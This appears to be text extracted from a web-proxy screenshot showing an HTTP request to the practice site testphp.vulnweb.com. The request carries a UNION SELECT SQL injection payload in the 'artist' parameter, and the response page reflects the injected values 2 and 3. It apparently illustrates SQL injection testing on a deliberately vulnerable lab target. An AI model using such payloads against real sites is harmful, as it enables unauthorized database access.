 Request
Pretty Raw \n Actions
1 GET /artists.php?artist=-1+Union+Select+1,2,3+
HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
artist: 2
</h2>
<div class='story'>
<p>
3
</p>
<p>
<a href='listproducts.php?artist=1'>view picture
</p>
<p>
<a href='#' onClick="window.open('./comment.php?
</p>
</div>
58 </div>